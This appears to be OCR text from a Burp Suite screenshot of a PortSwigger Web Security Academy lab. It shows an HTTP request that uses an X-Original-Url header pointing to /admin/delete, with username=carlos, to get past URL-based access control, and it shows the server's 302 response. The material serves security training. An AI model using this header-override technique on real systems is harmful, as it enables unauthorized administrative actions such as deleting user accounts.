 Request
Pretty Raw Hex
\n
1 GET /?username=carlos HTTP/2
2 Host:
0ab6009503b6a2a58127613400df007d.web-security-academy.net
3 Cookie: session=D7fPi9pQFqEPpOh5jDkUzJchRld6HXXq
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
7 Sec-Fetch-Site: cross-site
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Linux"
14 Referer: https://portswigger.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 X-Original-Url: /admin/delete
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6